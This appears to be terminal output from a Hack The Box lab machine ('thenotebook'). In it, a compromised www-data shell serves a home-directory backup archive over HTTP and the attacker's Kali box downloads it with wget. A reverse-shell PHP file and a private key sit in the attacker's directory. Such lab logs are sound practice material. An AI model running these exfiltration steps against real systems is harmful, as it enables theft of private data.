 luks@kali: ~/infosec/htb/actives/thenotebook
luks@kali:~/infosec/htb/actives/thenotebook$ wget http://10.10.10.230:8000/home.tar.gz
--2021-07-09 14:42:11--  http://10.10.10.230:8000/home.tar.gz
Connecting to 10.10.10.230:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4373 (4.3K) [application/gzip]
Saving to: ‘home.tar.gz’
home.tar.gz              100%[==================================>]   4.27K  --.-KB/s    in 0s
2021-07-09 14:42:11 (375 MB/s) - ‘home.tar.gz’ saved [4373/4373]
luks@kali:~/infosec/htb/actives/thenotebook$ ls
home.tar.gz  nmap.tcp  php-reverse-shell.php  privKey.key
luks@kali:~/infosec/htb/actives/thenotebook$
luks@kali: ~/infosec/htb
luks@kali: ~/infosec/htb/actives/thenotebook
www-data@thenotebook:/var/backups$ ls
ls
apt.extended_states.0     apt.extended_states.2.gz
apt.extended_states.1.gz  home.tar.gz
www-data@thenotebook:/var/backups$ python3 -m http.server
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.116 - - [09/Jul/2021 16:42:10] "GET /home.tar.gz HTTP/1.1" 200 -